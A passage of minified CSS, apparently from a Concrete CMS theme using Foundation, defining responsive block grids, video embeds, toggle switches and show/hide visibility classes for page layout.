both}.ccm-page .small-block-grid-2 > li{width: 50%;list-style: none}.ccm-page .small-block-grid-2 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-2 > li:nth-of-type(2n+1){clear: both}.ccm-page .small-block-grid-3 > li{width: 33.33333%;list-style: none}.ccm-page .small-block-grid-3 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-3 > li:nth-of-type(3n+1){clear: both}.ccm-page .small-block-grid-4 > li{width: 25%;list-style: none}.ccm-page .small-block-grid-4 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-4 > li:nth-of-type(4n+1){clear: both}.ccm-page .small-block-grid-5 > li{width: 20%;list-style: none}.ccm-page .small-block-grid-5 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-5 > li:nth-of-type(5n+1){clear: both}.ccm-page .small-block-grid-6 > li{width: 16.66667%;list-style: none}.ccm-page .small-block-grid-6 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-6 > li:nth-of-type(6n+1){clear: both}.ccm-page .small-block-grid-7 > li{width: 14.28571%;list-style: none}.ccm-page .small-block-grid-7 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-7 > li:nth-of-type(7n+1){clear: both}.ccm-page .small-block-grid-8 > li{width: 12.5%;list-style: none}.ccm-page .small-block-grid-8 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-8 > li:nth-of-type(8n+1){clear: both}.ccm-page .small-block-grid-9 > li{width: 11.11111%;list-style: none}.ccm-page .small-block-grid-9 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-9 > li:nth-of-type(9n+1){clear: both}.ccm-page .small-block-grid-10 > li{width: 10%;list-style: none}.ccm-page .small-block-grid-10 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-10 > li:nth-of-type(10n+1){clear: both}.ccm-page .small-block-grid-11 > li{width: 9.09091%;list-style: none}.ccm-page .small-block-grid-11 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-11 > li:nth-of-type(11n+1){clear: both}.ccm-page .small-block-grid-12 > li{width: 8.33333%;list-style: none}.ccm-page .small-block-grid-12 > li:nth-of-type(1n){clear: none}.ccm-page .small-block-grid-12 > li:nth-of-type(12n+1){clear: both}}@media only screen and (min-width: 40.063em){.ccm-page .medium-block-grid-1 > li{width: 100%;list-style: none}.ccm-page .medium-block-grid-1 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-1 > li:nth-of-type(1n+1){clear: both}.ccm-page .medium-block-grid-2 > li{width: 50%;list-style: none}.ccm-page .medium-block-grid-2 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-2 > li:nth-of-type(2n+1){clear: both}.ccm-page .medium-block-grid-3 > li{width: 33.33333%;list-style: none}.ccm-page .medium-block-grid-3 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-3 > li:nth-of-type(3n+1){clear: both}.ccm-page .medium-block-grid-4 > li{width: 25%;list-style: none}.ccm-page .medium-block-grid-4 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-4 > li:nth-of-type(4n+1){clear: both}.ccm-page .medium-block-grid-5 > li{width: 20%;list-style: none}.ccm-page .medium-block-grid-5 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-5 > li:nth-of-type(5n+1){clear: both}.ccm-page .medium-block-grid-6 > li{width: 16.66667%;list-style: none}.ccm-page .medium-block-grid-6 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-6 > li:nth-of-type(6n+1){clear: both}.ccm-page .medium-block-grid-7 > li{width: 14.28571%;list-style: none}.ccm-page .medium-block-grid-7 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-7 > li:nth-of-type(7n+1){clear: both}.ccm-page .medium-block-grid-8 > li{width: 12.5%;list-style: none}.ccm-page .medium-block-grid-8 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-8 > li:nth-of-type(8n+1){clear: both}.ccm-page .medium-block-grid-9 > li{width: 11.11111%;list-style: none}.ccm-page .medium-block-grid-9 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-9 > li:nth-of-type(9n+1){clear: both}.ccm-page .medium-block-grid-10 > li{width: 10%;list-style: none}.ccm-page .medium-block-grid-10 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-10 > li:nth-of-type(10n+1){clear: both}.ccm-page .medium-block-grid-11 > li{width: 9.09091%;list-style: none}.ccm-page .medium-block-grid-11 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-11 > li:nth-of-type(11n+1){clear: both}.ccm-page .medium-block-grid-12 > li{width: 8.33333%;list-style: none}.ccm-page .medium-block-grid-12 > li:nth-of-type(1n){clear: none}.ccm-page .medium-block-grid-12 > li:nth-of-type(12n+1){clear: both}}@media only screen and (min-width: 64.063em){.ccm-page .large-block-grid-1 > li{width: 100%;list-style: none}.ccm-page .large-block-grid-1 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-1 > li:nth-of-type(1n+1){clear: both}.ccm-page .large-block-grid-2 > li{width: 50%;list-style: none}.ccm-page .large-block-grid-2 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-2 > li:nth-of-type(2n+1){clear: both}.ccm-page .large-block-grid-3 > li{width: 33.33333%;list-style: none}.ccm-page .large-block-grid-3 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-3 > li:nth-of-type(3n+1){clear: both}.ccm-page .large-block-grid-4 > li{width: 25%;list-style: none}.ccm-page .large-block-grid-4 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-4 > li:nth-of-type(4n+1){clear: both}.ccm-page .large-block-grid-5 > li{width: 20%;list-style: none}.ccm-page .large-block-grid-5 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-5 > li:nth-of-type(5n+1){clear: both}.ccm-page .large-block-grid-6 > li{width: 16.66667%;list-style: none}.ccm-page .large-block-grid-6 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-6 > li:nth-of-type(6n+1){clear: both}.ccm-page .large-block-grid-7 > li{width: 14.28571%;list-style: none}.ccm-page .large-block-grid-7 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-7 > li:nth-of-type(7n+1){clear: both}.ccm-page .large-block-grid-8 > li{width: 12.5%;list-style: none}.ccm-page .large-block-grid-8 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-8 > li:nth-of-type(8n+1){clear: both}.ccm-page .large-block-grid-9 > li{width: 11.11111%;list-style: none}.ccm-page .large-block-grid-9 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-9 > li:nth-of-type(9n+1){clear: both}.ccm-page .large-block-grid-10 > li{width: 10%;list-style: none}.ccm-page .large-block-grid-10 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-10 > li:nth-of-type(10n+1){clear: both}.ccm-page .large-block-grid-11 > li{width: 9.09091%;list-style: none}.ccm-page .large-block-grid-11 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-11 > li:nth-of-type(11n+1){clear: both}.ccm-page .large-block-grid-12 > li{width: 8.33333%;list-style: none}.ccm-page .large-block-grid-12 > li:nth-of-type(1n){clear: none}.ccm-page .large-block-grid-12 > li:nth-of-type(12n+1){clear: both}}.ccm-page .flex-video{position: relative;padding-top: 1.5625rem;padding-bottom: 67.5%;height: 0;margin-bottom: 1rem;overflow: hidden}.ccm-page .flex-video.widescreen{padding-bottom: 56.34%}.ccm-page .flex-video.vimeo{padding-top: 0}.ccm-page .flex-video iframe,.ccm-page .flex-video object,.ccm-page .flex-video embed,.ccm-page .flex-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%}.ccm-page .keystroke,.ccm-page kbd{background-color: #ededed;border-color: #dddddd;color: #222222;border-style: solid;border-width: 1px;margin: 0;font-family: "Consolas", "Menlo", "Courier", monospace;font-size: inherit;padding: .125rem .25rem 0;border-radius: 3px}.ccm-page .switch{padding: 0;border: none;position: relative}.ccm-page .switch label{display: block;margin-bottom: 1rem;position: relative;color: transparent;background: #dddddd;text-indent: 100%;width: 4rem;height: 2rem;cursor: pointer;transition: left .15s ease-out}.ccm-page .switch input{opacity: 0;position: absolute;top: 9px;left: 10px;padding: 0}.ccm-page .switch input + label{margin-left: 0;margin-right: 0}.ccm-page .switch label:after{content: "";display: block;background: white;position: absolute;top: .25rem;left: .25rem;width: 1.5rem;height: 1.5rem;-webkit-transition: left .15s ease-out;-moz-transition: left .15s ease-out;transition: left .15s ease-out;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.ccm-page .switch input:checked + label{background: #008cba}.ccm-page .switch input:checked + label:after{left: 2.25rem}.ccm-page .switch label{width: 4rem;height: 2rem}.ccm-page .switch label:after{width: 1.5rem;height: 1.5rem}.ccm-page .switch input:checked + label:after{left: 2.25rem}.ccm-page .switch label{color: transparent;background: #dddddd}.ccm-page .switch label:after{background: white}.ccm-page .switch input:checked + label{background: #008cba}.ccm-page .switch.large label{width: 5rem;height: 2.5rem}.ccm-page .switch.large label:after{width: 2rem;height: 2rem}.ccm-page .switch.large input:checked + label:after{left: 2.75rem}.ccm-page .switch.small label{width: 3.5rem;height: 1.75rem}.ccm-page .switch.small label:after{width: 1.25rem;height: 1.25rem}.ccm-page .switch.small input:checked + label:after{left: 2rem}.ccm-page .switch.tiny label{width: 3rem;height: 1.5rem}.ccm-page .switch.tiny label:after{width: 1rem;height: 1rem}.ccm-page .switch.tiny input:checked + label:after{left: 1.75rem}.ccm-page .switch.radius label{border-radius: 4px}.ccm-page .switch.radius label:after{border-radius: 3px}.ccm-page .switch.round{border-radius: 1000px}.ccm-page .switch.round label{border-radius: 2rem}.ccm-page .switch.round label:after{border-radius: 2rem}@media only screen{.ccm-page .show-for-small-only,.ccm-page .show-for-small-up,.ccm-page .show-for-small,.ccm-page .show-for-small-down,.ccm-page .hide-for-medium-only,.ccm-page .hide-for-medium-up,.ccm-page .hide-for-medium,.ccm-page .show-for-medium-down,.ccm-page .hide-for-large-only,.ccm-page .hide-for-large-up,.ccm-page .hide-for-large,.ccm-page .show-for-large-down,.ccm-page .hide-for-xlarge-only,.ccm-page .hide-for-xlarge-up,.ccm-page .hide-for-xxlarge-only,.ccm-page .hide-for-xxlarge-up{display: inherit !important}.ccm-page .hide-for-small-only,.ccm-page .hide-for-small-up,.ccm-page .hide-for-small,.ccm-page .hide-for-small-down,.ccm-page .show-for-medium-only,.ccm-page .show-for-medium-up,.ccm-page .show-for-medium,.ccm-page .hide-for-medium-down,.ccm-page .show-for-large-only,.ccm-page .show-for-large-up,.ccm-page .show-for-large,.ccm-page .hide-for-large-down,.ccm-page .show-for-xlarge-only,.ccm-page .show-for-xlarge-up,.ccm-page .show-for-xxlarge-only,.ccm-page .show-for-xxlarge-up{display: none !important}.ccm-page .visible-for-small-only,.ccm-page .visible-for-small-up,.ccm-page .visible-for-small,.ccm-page .visible-for-small-down,.ccm-page .hidden-for-medium-only,.ccm-page .hidden-for-medium-up,.ccm-page .hidden-for-medium,.ccm-page .visible-for-medium-down,.ccm-page .hidden-for-large-only,.ccm-page .hidden-for-large-up,.ccm-page .hidden-for-large,.ccm-page .visible-for-large-down,.ccm-page .hidden-for-xlarge-only,.ccm-page .hidden-for-xlarge-up,.ccm-page .hidden-for-xxlarge-only,.ccm-page .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto}.ccm-page .hidden-for-small-only,.ccm-page .hidden-for-small-up,.ccm-page .hidden-for-small,.ccm-page .hidden-for-small-down,.ccm-page .visible-for-medium-only,.ccm-page .visible-for-medium-up,.ccm-page .visible-for-medium,.ccm-page .hidden-for-medium-down,.ccm-page .visible-for-large-only,.ccm-page .visible-for-large-up,.ccm-page .visible-for-large,.ccm-page .hidden-for-large-down,.ccm-page .visible-for-xlarge-only,.ccm-page .visible-for-xlarge-up,.ccm-page .visible-for-xxlarge-only,.ccm-page .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.ccm-page table.show-for-small-only,.ccm-page table.show-for-small-up,.ccm-page table.show-for-small,.ccm-page table.show-for-small-down,.ccm-page table.hide-for-medium-only,.ccm-page table.hide-for-medium-up,.ccm-page table.hide-for-medium,.ccm-page table.show-for-medium-down,.ccm-page table.hide-for-large-only,.ccm-page table.hide-for-large-up,.ccm-page table.hide-for-large,.ccm-page table.show-for-large-down,.ccm-page table.hide-for-xlarge-only,.ccm-page table.hide-for-xlarge-up,.ccm-page table.hide-for-xxlarge-only,.ccm-page table.hide-for-xxlarge-up{display: table}.ccm-page thead.show-for-small-only,.ccm-page thead.show-for-small-up,.ccm-page thead.show-for-small,.ccm-page thead.show-for-small-down,.ccm-page thead.hide-for-medium-only,.ccm-page thead.hide-for-medium-up,.ccm-page thead.hide-for-medium,.ccm-page thead.show-for-medium-down,.ccm-page thead.hide-for-large-only,.ccm-page thead.hide-for-large-up,.ccm-page thead.hide-for-large,.ccm-page thead.show-for-large-down,.ccm-page thead.hide-for-xlarge-only,.ccm-page thead.hide-for-xlarge-up,.ccm-page thead.hide-for-xxlarge-only,.ccm-page thead.hide-for-xxlarge-up{display: table-header-group !important}.ccm-page tbody.show-for-small-only,.ccm-page tbody.show-for-small-up,.ccm-page tbody.show-for-small,.ccm-page tbody.show-for-small-down,.ccm-page tbody.hide-for-medium-only,.ccm-page tbody.hide-for-medium-up,.ccm-page tbody.hide-for-medium,.ccm-page tbody.show-for-medium-down,.ccm-page tbody.hide-for-large-only,.ccm-page tbody.hide-for-large-up,.ccm-page tbody.hide-for-large,.ccm-page tbody.show-for-large-down,.ccm-page tbody.hide-for-xlarge-only,.ccm-page tbody.hide-for-xlarge-up,.ccm-page tbody.hide-for-xxlarge-only,.ccm-page tbody.hide-for-xxlarge-up{display: table-row-group !important}.ccm-page tr.show-for-small-only,.ccm-page tr.show-for-small-up,.ccm-page tr.show-for-small,.ccm-page tr.show-for-small-down,.ccm-page tr.hide-for-medium-only,.ccm-page tr.hide-for-medium-up,.ccm-page tr.hide-for-medium,.ccm-page tr.show-for-medium-down,.ccm-page tr.hide-for-large-only,.ccm-page tr.hide-for-large-up,.ccm-page tr.hide-for-large,.ccm-page tr.show-for-large-down,.ccm-page tr.hide-for-xlarge-only,.ccm-page tr.hide-for-xlarge-up,.ccm-page tr.hide-for-xxlarge-only,.ccm-page tr.hide-for-xxlarge-up{display: table-row !important}.ccm-page th.show-for-small-only,.ccm-page td.show-for-small-only,.ccm-page th.show-for-small-up,.ccm-page td.show-for-small-up,.ccm-page th.show-for-small,.ccm-page td.show-for-small,.ccm-page th.show-for-small-down,.ccm-page td.show-for-small-down,.ccm-page th.hide-for-medium-only,.ccm-page td.hide-for-medium-only,.ccm-page th.hide-for-medium-up,.ccm-page td.hide-for-medium-up,.ccm-page th.hide-for-medium,.ccm-page td.hide-for-medium,.ccm-page th.show-for-medium-down,.ccm-page td.show-for-medium-down,.ccm-page th.hide-for-large-only,.ccm-page td.hide-for-large-only,.ccm-page th.hide-for-large-up,.ccm-page td.hide-for-large-up,.ccm-page th.hide-for-large,.ccm-page td.hide-for-large,.ccm-page th.show-for-large-down,.ccm-page td.show-for-large-down,.ccm-page th.hide-for-xlarge-only,.ccm-page td.hide-for-xlarge-only,.ccm-page th.hide-for-xlarge-up,.ccm-page td.hide-for-xlarge-up,.ccm-page th.hide-for-xxlarge-only,.ccm-page td.hide-for-xxlarge-only,.ccm-page th.hide-for-xxlarge-up,.ccm-page td.hide-for-xxlarge-up{display: table-cell !important}}@media only screen and (min-width: 40.063em){.ccm-page .hide-for-small-only,.ccm-page .show-for-small-up,.ccm-page .hide-for-small,.ccm-page .hide-for-small-down,.ccm-page .show-for-medium-only,.ccm-page .show-for-medium-up,.ccm-page .show-for-medium,.ccm-page .show-for-medium-down,.ccm-page .hide-for-large-only,.ccm-page .hide-for-large-up,.ccm-page .hide-for-large,.ccm-page .show-for-large-down,.ccm-page .hide-for-xlarge-only,.ccm-page .hide-for-xlarge-up,.ccm-page .hide-for-xxlarge-only,.ccm-page .hide-for-xxlarge-up{display: inherit !important}.ccm-page .show-for-small-only,.ccm-page .hide-for-small-up,.ccm-page .show-for-small,.ccm-page .show-for-small-down,.ccm-page .hide-for-medium-only,.ccm-page .hide-for-medium-up,.ccm-page .hide-for-medium,.ccm-page .hide-for-medium-down,.ccm-page .show-for-large-only,.ccm-page .show-for-large-up,.ccm-page .show-for-large,.ccm-page .hide-for-large-down,.ccm-page .show-for-xlarge-only,.ccm-page .show-for-xlarge-up,.ccm-page .show-for-xxlarge-only,.ccm-page .show-for-xxlarge-up{display: none !important}.ccm-page .hidden-for-small-only,.ccm-page .visible-for-small-up,.ccm-page .hidden-for-small,.ccm-page .hidden-for-small-down,.ccm-page .visible-for-medium-only,.ccm-page .visible-for-medium-up,.ccm-page .visible-for-medium,.ccm-page .visible-for-medium-down,.ccm-page .hidden-for-large-only,.ccm-page .hidden-for-large-up,.ccm-page .hidden-for-large,.ccm-page .visible-for-large-down,.ccm-page .hidden-for-xlarge-only,.ccm-page .hidden-for-xlarge-up,.ccm-page .hidden-for-xxlarge-only,.ccm-page .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto}.ccm-page .visible-for-small-only,.ccm-page .hidden-for-small-up,.ccm-page .visible-for-small,.ccm-page .visible-for-small-down,.ccm-page .hidden-for-medium-only,.ccm-page .hidden-for-medium-up,.ccm-page .hidden-for-medium,.ccm-page .hidden-for-medium-down,.ccm-page .visible-for-large-only,.ccm-page .visible-for-large-up,.ccm-page .visible-for-large,.ccm-page .hidden-for-large-down,.ccm-page .visible-for-xlarge-only,.ccm-page .visible-for-xlarge-up,.ccm-page .visible-for-xxlarge-only,.ccm-page .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.ccm-page table.hide-for-small-only,.ccm-page table.show-for-small-up,.ccm-page table.hide-for-small,.ccm-page table.hide-for-small-down,.ccm-page table.show-for-medium-only,.ccm-page table.show-for-medium-up,.ccm-page table.show-for-medium,.ccm-page table.show-for-medium-down,.ccm-page table.hide-for-large-only,.ccm-page table.hide-for-large-up,.ccm-page table.hide-for-large,.ccm-page table.show-for-large-down,.ccm-page table.hide-for-xlarge-only,.ccm-page table.hide-for-xlarge-up,.ccm-page table.hide-for-xxlarge-only,.ccm-page table.hide-for-xxlarge-up{display: table}.ccm-page thead.hide-for-small-only,.ccm-page thead.show-for-small-up,.ccm-page thead.hide-for-small,.ccm-page thead.hide-for-small-down,.ccm-page thead.show-for-medium-only,.ccm-page thead.show-for-medium-up,.ccm-page thead.show-for-medium,.ccm-page thead.show-for-medium-down,.ccm-page thead.hide-for-large-only,.ccm-page thead.hide-for-large-up,.ccm-page thead.hide-for-large,.ccm-page thead.show-for-large-down,.ccm-page thead.hide-for-xlarge-only,.ccm-page thead.hide-for-xlarge-up,.ccm-page thead.hide-for-xxlarge-only,.ccm-page thead.hide-for-xxlarge-up{display: table-header-group !important}.ccm-page tbody.hide-for-small-only,.ccm-page tbody.show-for-small-up,.ccm-page tbody.hide-for-small,.ccm-page tbody.hide-for-small-down,.ccm-page tbody.show-for-medium-only,.ccm-page tbody.show-for-medium-up,.ccm-page tbody.show-for-medium,.ccm-page tbody.show-for-medium-down,.ccm-page tbody.hide-for-large-only,.ccm-page tbody.hide-for-large-up,.ccm-page tbody.hide-for-large,.ccm-page tbody.show-for-large-down,.ccm-page tbody.hide-for-xlarge-only,.ccm-page tbody.hide-for-xlarge-up,.ccm-page tbody.hide-for-xxlarge-only,.ccm-page tbody.hide-for-xxlarge-up{display: table-row-group !important}.ccm-page tr.hide-for-small-only,.ccm-page tr.show-for-small-up,.ccm-page tr.hide-for-small,.ccm-page tr.hide-for-small-down,.ccm-page tr.show-for-medium-only,.ccm-page tr.show-for-medium-up,.ccm-page tr.show-for-medium,.ccm-page tr.show-for-medium-down,.ccm-page tr.hide-for-large-only,.ccm-page tr.hide-for-large-up,.ccm-page tr.hide-for-large,.ccm-page tr.show-for-large-down,.ccm-page tr.hide-for-xlarge-only,.ccm-page tr.hide-for-xlarge-up,.ccm-page tr.hide-for-xxlarge-only,.ccm-page tr.hide-for-xxlarge-up{display: table-row !important}.ccm-page th.hide-for-small-only,.ccm-page td.hide-for-small-only,.ccm-page th.show-for-small-up,.ccm-page td.show-for-small-up,.ccm-page th.hide-for-small,.ccm-page td.hide-for-small,.ccm-page th.hide-for-small-down,.ccm-page td.hide-for-small-down,.ccm-page th.show-for-medium-only,.ccm-page td.show-for-medium-only,.ccm-page th.show-for-medium-up,.ccm-page td.show-for-medium-up,.ccm-page th.show-for-medium,.ccm-page td.show-for-medium,.ccm-page th.show-for-medium-down,.ccm-page td.show-for-medium-down,.ccm-page th.hide-for-large-only,.ccm-page td.hide-for-large-only,.ccm-page th.hide-for-large-up,.ccm-page td.hide-for-large-up,.ccm-page th.hide-for-large,.ccm-page td.hide-for-large,.ccm-page th.show-for-large-down,.ccm-page td.show-for-large-down,.ccm-page th.hide-for-xlarge-only,.ccm-page td.hide-for-xlarge-only,.ccm-page th.hide-for-xlarge-up,.ccm-page td.hide-for-xlarge-up,.ccm-page th.hide-for-xxlarge-only,.ccm-page td.hide-for-xxlarge-only,.ccm-page th.hide-for-xxlarge-up,.ccm-page td.hide-for-xxlarge-up{display: table-cell !important}}@media only screen and (min-width: 64.063em){.ccm-page .hide-for-small-only,.ccm-page .show-for-small-up,.ccm-page .hide-for-small,.ccm-page .hide-for-small-down,.ccm-page .hide-for-medium-only,.ccm-page .show-for-medium-up,.ccm-page .hide-for-medium,.ccm-page .hide-for-medium-down,.ccm-page .show-for-large-only,.ccm-page .show-for-large-up,.ccm-page .show-for-large,.ccm-page .show-for-large-down,.ccm-page .hide-for-xlarge-only,.ccm-page .hide-for-xlarge-up,.ccm-page .hide-for-xxlarge-only,.ccm-page .hide-for-xxlarge-up{display: inherit !important}.ccm-page .show-for-small-only,.ccm-page .hide-for-small-up,.ccm-page .show-for-small,.ccm-page .show-for-small-down,.ccm-page .show-for-medium-only,.ccm-page .hide-for-medium-up,.ccm-page .show-for-medium,.ccm-page .show-for-medium-down,.ccm-page .hide-for-large-only,.ccm-page .hide-for-large-up,.ccm-page .hide-for-large,.ccm-page .hide-for-large-down,.ccm-page .show-for-xlarge-only,.ccm-page .show-for-xlarge-up,.ccm-page .show-for-xxlarge-only,.ccm-page .show-for-xxlarge-up{display: none !important}.ccm-page .hidden-for-small-only,.ccm-page .visible-for-small-up,.ccm-page .hidden-for-small,.ccm-page .hidden-for-small-down,.ccm-page .hidden-for-medium-only,.ccm-page .visible-for-medium-up,.ccm-page .hidden-for-medium,.ccm-page .hidden-for-medium-down,.ccm-page .visible-for-large-only,.ccm-page .visible-for-large-up,.ccm-page .visible-for-large,.ccm-page .visible-for-large-down,.ccm-page .hidden-for-xlarge-only,.ccm-page .hidden-for-xlarge-up,.ccm-page .hidden-for-xxlarge-only,.ccm-page .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto}.ccm-page .visible-for-small-only,.ccm-page .hidden-for-small-up,.ccm-page .visible-for-small,.ccm-page .visible-for-small-down,.ccm-page .visible-for-medium-only,.ccm-page .hidden-for-medium-up,.ccm-page .visible-for-medium,.ccm-page .visible-for-medium-down,.ccm-page .hidden-for-large-only,.ccm-page .hidden-for-large-up,.ccm-page .hidden-for-large,.ccm-page .hidden-for-large-down,.ccm-page .visible-for-xlarge-only,.ccm-page .visible-for-xlarge-up,.ccm-page .visible-for-xxlarge-only,.ccm-page .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.ccm-page table.hide-for-small-only,.ccm-page table.show-for-small-up,.ccm-page table.hide-for-small,.ccm-page table.hide-for-small-down,.ccm-page table.hide-for-medium-only,.ccm-page table.show-for-medium-up,.ccm-page table.hide-for-medium,.ccm-page table.hide-for-medium-down,.ccm-page table.show-for-large-only,.ccm-page table.show-for-large-up,.ccm-page table.show-for-large,.ccm-page table.show-for-large-down,.ccm-page table.hide-for-xlarge-only,.ccm-page table.hide-for-xlarge-up,.ccm-page table.hide-for-xxlarge-only,.ccm-page table.hide-for-xxlarge-up{display: table}.ccm-page thead.hide-for-small-only,.ccm-page thead.show-for-small-up,.ccm-page thead.hide-for-small,.ccm-page thead.hide-for-small-down,.ccm-page thead.hide-for-medium-only,.ccm-page thead.show-for-medium-up,.ccm-page thead.hide-for-medium,.ccm-page thead.hide-for-medium-down,.ccm-page thead.show-for-large-only,.ccm-page thead.show-for-large-up,.ccm-page thead.show-for-large,.ccm-page thead.show-for-large-down,.ccm-page thead.hide-for-xlarge-only,.ccm-page thead.hide-for-xlarge-up,.ccm-page thead.hide-for-xxlarge-only,.ccm-page thead.hide-for-xxlarge-up{display: table-header-group !important}.ccm-page tbody.hide-for-small-only,.ccm-page tbody.show-for-small-up,.ccm-page tbody.hide-for-small,.ccm-page tbody.hide-for-small-down,.ccm-page tbody.hide-for-medium-only,.ccm-page tbody.show-for-medium-up,.ccm-page tbody.hide-for-medium,.ccm-page tbody.hide-for-medium-down,.ccm-page tbody.show-for-large-only,.ccm-page tbody.show-for-large-up,.ccm-page tbody.show-for-large,.ccm-page tbody.show-for-large-down,.ccm-page tbody.hide-for-xlarge-only,.ccm-page tbody.hide-for-xlarge-up,.ccm-page tbody.hide-for-xxlarge-only,.ccm-page tbody.hide-for-xxlarge-up{display: table-row-group !important}.ccm-page tr.hide-for-small-only,.ccm-page tr.show-for-small-up,.ccm-page tr.hide-for-small,.ccm-page tr.hide-for-small-down,.ccm-page tr.hide-for-medium-only,.ccm-page tr.show-for-medium-up,.ccm-page tr.hide-for-medium,.ccm-page tr.hide-for-medium-down,.ccm-page tr.show-for-large-only,.ccm-page tr.show-for-large-up,.ccm-page tr.show-for-large,.ccm-page tr.show-for-large-down,.ccm-page tr.hide-for-xlarge-only,.ccm-page tr.hide-for-xlarge-up,.ccm-page tr.hide-for-xxlarge-only,.ccm-page tr.hide-for-xxlarge-up{display: table-row !important}.ccm-page th.hide-for-small-only,.ccm-page td.hide-for-small-only,.ccm-page th.show-for-small-up,.ccm-page td.show-for-small-up,.ccm-page th.hide-for-small,.ccm-page td.hide-for-small,.ccm-page th.hide-for-small-down,.ccm-page td.hide-for-small-down,.ccm-page th.hide-for-medium-only,.ccm-page td.hide-for-medium-only,.ccm-page th.show-for-medium-up,.ccm-page td.show-for-medium-up,.ccm-page th.hide-for-medium,.ccm-page td.hide-for-medium,.ccm-page th.hide-for-medium-down,.ccm-page td.hide-for-medium-down,.ccm-page th.show-for-large-only,.ccm-page td.show-for-large-only,.ccm-page th.show-for-large-up,.ccm-page td.show-for-large-up,.ccm-page th.show-for-large,.ccm-page td.show-for-large,.ccm-page th.show-for-large-down,.ccm-page td.show-for-large-down,.ccm-page th.hide-for-xlarge-only,.ccm-page td.hide-for-xlarge-only,.ccm-page th.hide-for-xlarge-up,.ccm-page td.hide-for-xlarge-up,.ccm-page th.hide-for-xxlarge-only,.ccm-page td.hide-for-xxlarge-only,.ccm-page th.hide-for-xxlarge-up,.ccm-page td.hide-for-xxlarge-up{display: table-cell !important}}@media only screen and (min-width: 90.063em){.ccm-page .hide-for-small-only,.ccm-page .show-for-small-up,.ccm-page .hide-for-small,.ccm-page .hide-for-small-down,.ccm-page .hide-for-medium-only,.ccm-page .show-for-medium-up,.ccm-page .hide-for-medium,.ccm-page .hide-for-medium-down,.ccm-page .hide-for-large-only,.ccm-page .show-for-large-up,.ccm-page .hide-for-large,.ccm-page .hide-for-large-down,.ccm-page .show-for-xlarge-only,.ccm-page .show-for-xlarge-up,.ccm-page .hide-for-xxlarge-only,.ccm-page .hide-for-xxlarge-up{display: inherit !important}.ccm-page .show-for-small-only,.ccm-page .hide-for-small-up,.ccm-page .show-for-small,.ccm-page .show-for-small-down,.ccm-page .show-for-medium-only,.ccm-page .hide-for-medium-up,.ccm-page .show-for-medium,.ccm-page .show-for-medium-down,.ccm-page .show-for-large-only,.ccm-page .hide-for-large-up,.ccm-page .show-for-large,.ccm-page .show-for-large-down,.ccm-page .hide-for-xlarge-only,.ccm-page .hide-for-xlarge-up,.ccm-page .show-for-xxlarge-only,.ccm-page .show-for-xxlarge-up{display: none !important}.ccm-page .hidden-for-small-only,.ccm-page .visible-for-small-up,.ccm-page .hidden-for-small,.ccm-page .hidden-for-small-down,.ccm-page .hidden-for-medium-only,.ccm-page .visible-for-medium-up,.ccm-page .hidden-for-medium,.ccm-page .hidden-for-medium-down,.ccm-page .hidden-for-large-only,.ccm-page .visible-for-large-up,.ccm-page .hidden-for-large,.ccm-page .hidden-for-large-down,.ccm-page .visible-for-xlarge-only,.ccm-page .visible-for-xlarge-up,.ccm-page .hidden-for-xxlarge-only,.ccm-page .hidden-for-xxlarge-up{position: static !important;height: auto;width: auto;overflow: visible;clip: auto}.ccm-page .visible-for-small-only,.ccm-page .hidden-for-small-up,.ccm-page .visible-for-small,.ccm-page .visible-for-small-down,.ccm-page .visible-for-medium-only,.ccm-page .hidden-for-medium-up,.ccm-page .visible-for-medium,.ccm-page .visible-for-medium-down,.ccm-page .visible-for-large-only,.ccm-page .hidden-for-large-up,.ccm-page .visible-for-large,.ccm-page .visible-for-large-down,.ccm-page .hidden-for-xlarge-only,.ccm-page .hidden-for-xlarge-up,.ccm-page .visible-for-xxlarge-only,.ccm-page .visible-for-xxlarge-up{position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.ccm-page 